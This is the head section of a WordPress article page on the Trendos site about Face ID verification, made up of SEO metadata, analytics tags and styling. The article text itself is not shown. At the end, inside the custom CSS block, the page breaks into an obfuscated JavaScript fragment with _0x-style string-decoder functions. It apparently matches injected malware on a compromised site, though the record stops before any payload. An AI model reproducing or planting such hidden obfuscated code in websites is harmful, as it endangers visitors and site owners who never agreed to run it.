

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendos.co.uk/face-id-verification/
body_size: 20156
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css">

	<!-- custom css -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/style.css">
<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css">
<meta name="p:domain_verify" content="0bf79396f178e9fdd5bd52a7a26413a3"/>
	<!-- font icon -->
	<link rel="stylesheet" type="text/css" href="https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css">
	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsMediaOrganization",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "logo": "https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/images/trendos-logo.png",
  "sameAs": [
    "https://www.facebook.com/Trendos-101599515652449",
    "https://twitter.com/trendosuk",
    "https://www.instagram.com/trendosuk/",
    "https://www.linkedin.com/in/trendos/",
    "https://www.pinterest.co.uk/trendosuk/"
  ]
}
</script>



<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Trendos",
  "url": "https://www.trendos.co.uk/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.trendos.co.uk/category/recipes/{search_term_string}https://www.trendos.co.uk/category/lifestyle/",
    "query-input": "required name=search_term_string"
  }
}
</script>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GME7VHM8XZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GME7VHM8XZ');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Face ID Verification - The Ultimate Cybersecurity Solution</title>
	<meta name="description" content="Discover the power of Face ID Verification in strengthening cyber security. Learn implementation tactics and secure your systems effectively." />
	<link rel="canonical" href="https://www.trendos.co.uk/face-id-verification/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Face ID Verification - The Ultimate Cybersecurity Solution" />
	<meta property="og:description" content="Discover the power of Face ID Verification in strengthening cyber security. Learn implementation tactics and secure your systems effectively." />
	<meta property="og:url" content="https://www.trendos.co.uk/face-id-verification/" />
	<meta property="og:site_name" content="Trendos" />
	<meta property="article:published_time" content="2024-03-06T04:08:37+00:00" />
	<meta property="article:modified_time" content="2024-09-12T10:27:12+00:00" />
	<meta property="og:image" content="https://www.trendos.co.uk/wp-content/uploads/2024/03/fr.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="242" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Amanda Mills" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Amanda Mills" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.trendos.co.uk/face-id-verification/#article","isPartOf":{"@id":"https://www.trendos.co.uk/face-id-verification/"},"author":{"name":"Amanda Mills","@id":"https://www.trendos.co.uk/#/schema/person/47744e23363b1f8ff3840e11472bd29a"},"headline":"Enhancing Cyber Security &#8211; Implementing Face ID Verification","datePublished":"2024-03-06T04:08:37+00:00","dateModified":"2024-09-12T10:27:12+00:00","mainEntityOfPage":{"@id":"https://www.trendos.co.uk/face-id-verification/"},"wordCount":857,"commentCount":0,"publisher":{"@id":"https://www.trendos.co.uk/#organization"},"image":{"@id":"https://www.trendos.co.uk/face-id-verification/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2024/03/fr.jpg","keywords":["Face ID","Face ID Verification","security"],"articleSection":["Technology"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.trendos.co.uk/face-id-verification/#respond"]}]},{"@type":"WebPage","@id":"https://www.trendos.co.uk/face-id-verification/","url":"https://www.trendos.co.uk/face-id-verification/","name":"Face ID Verification - The Ultimate Cybersecurity Solution","isPartOf":{"@id":"https://www.trendos.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.trendos.co.uk/face-id-verification/#primaryimage"},"image":{"@id":"https://www.trendos.co.uk/face-id-verification/#primaryimage"},"thumbnailUrl":"https://www.trendos.co.uk/wp-content/uploads/2024/03/fr.jpg","datePublished":"2024-03-06T04:08:37+00:00","dateModified":"2024-09-12T10:27:12+00:00","description":"Discover the power of Face ID Verification in strengthening cyber security. Learn implementation tactics and secure your systems effectively.","breadcrumb":{"@id":"https://www.trendos.co.uk/face-id-verification/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trendos.co.uk/face-id-verification/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/face-id-verification/#primaryimage","url":"https://www.trendos.co.uk/wp-content/uploads/2024/03/fr.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2024/03/fr.jpg","width":512,"height":242,"caption":"Face ID Verification"},{"@type":"BreadcrumbList","@id":"https://www.trendos.co.uk/face-id-verification/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trendos.co.uk/"},{"@type":"ListItem","position":2,"name":"Enhancing Cyber Security &#8211; Implementing Face ID Verification"}]},{"@type":"WebSite","@id":"https://www.trendos.co.uk/#website","url":"https://www.trendos.co.uk/","name":"Trendos","description":"Trending Topics For Keen Readers","publisher":{"@id":"https://www.trendos.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trendos.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.trendos.co.uk/#organization","name":"Trendos","url":"https://www.trendos.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/logo/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2023/02/Trendos-logo.png","width":500,"height":500,"caption":"Trendos"},"image":{"@id":"https://www.trendos.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.trendos.co.uk/#/schema/person/47744e23363b1f8ff3840e11472bd29a","name":"Amanda Mills","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trendos.co.uk/#/schema/person/image/","url":"https://www.trendos.co.uk/wp-content/uploads/2022/03/amanda-1-150x150.jpg","contentUrl":"https://www.trendos.co.uk/wp-content/uploads/2022/03/amanda-1-150x150.jpg","caption":"Amanda Mills"},"description":"I am a marketing communication and administrative professional with over 5+ years of experience. My experience encompasses strategic marketing, office administration, public speaking, blogging, and creative content.","url":"https://www.trendos.co.uk/author/amandamills089/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Feed" href="https://www.trendos.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Comments Feed" href="https://www.trendos.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendos &raquo; Enhancing Cyber Security &#8211; Implementing Face ID Verification Comments Feed" href="https://www.trendos.co.uk/face-id-verification/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fface-id-verification%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.trendos.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trendos.co.uk%2Fface-id-verification%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-custom-color-overrides-inline-css'>
:root .editor-styles-wrapper{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-custom-color-overrides-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.trendos.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.trendos.co.uk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='child-style-css' href='https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/style.css' media='all' />
<link rel="https://api.w.org/" href="https://www.trendos.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.trendos.co.uk/wp-json/wp/v2/posts/10047" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.trendos.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.trendos.co.uk/?p=10047' />
<script type="text/javascript">
          var ajax_url = "https://www.trendos.co.uk/wp-admin/admin-ajax.php";
         </script><style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.trendos.co.uk/wp-content/uploads/2022/03/favicon.png" />
		<style id="wp-custom-css">
			.single_post_inner #ez-toc-container a.ez-toc-toggle > label{left: 0;
    margin: 0;
    border: 0;}

@media (min-width: 992px) and (max-width: 1199.98px){
.header .zoella-logo {
  max-width: 230px !important;
}
	.header .navbar .zoella-logo .navbar-brand img{max-width:100%;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 